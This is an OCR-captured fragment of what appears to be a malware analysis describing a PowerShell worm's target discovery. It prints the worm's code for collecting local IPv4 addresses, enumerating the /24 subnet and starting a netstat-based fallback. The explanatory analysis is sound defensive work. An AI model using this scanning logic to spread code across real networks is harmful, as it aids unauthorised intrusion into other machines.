
 Where-Object { $_.AddressFamily -eq 
'Internetwork' } | 
 Foreach-Object { $_.IPAddressToString }
Then, the worm parses the first 3 octets and runs through a for
loop (assumes /24 at the moment):
function getClassC{
Param($ip);
$final = @()
$classC = $ip.Split(".")[0]+"."+$ip.Split(".")
[1]+"."+$ip.Split(".")[2]
for($i=1; $i -lt 255; $i++)
{
      $final += $classC + $i.ToString()
}
   return $final
}
Lastly, the worm will try a netstat “hail mary”:
#//netstat mode